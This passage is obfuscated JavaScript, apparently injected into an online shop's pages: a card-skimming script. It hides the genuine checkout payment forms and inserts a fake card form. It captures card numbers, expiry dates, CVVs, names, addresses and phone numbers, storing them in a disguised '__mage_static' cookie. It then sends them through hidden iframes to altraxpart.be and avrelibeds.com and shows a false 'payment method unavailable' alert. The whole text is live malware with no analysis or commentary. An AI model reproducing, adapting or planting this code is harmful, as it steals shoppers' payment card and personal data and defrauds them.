_0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var 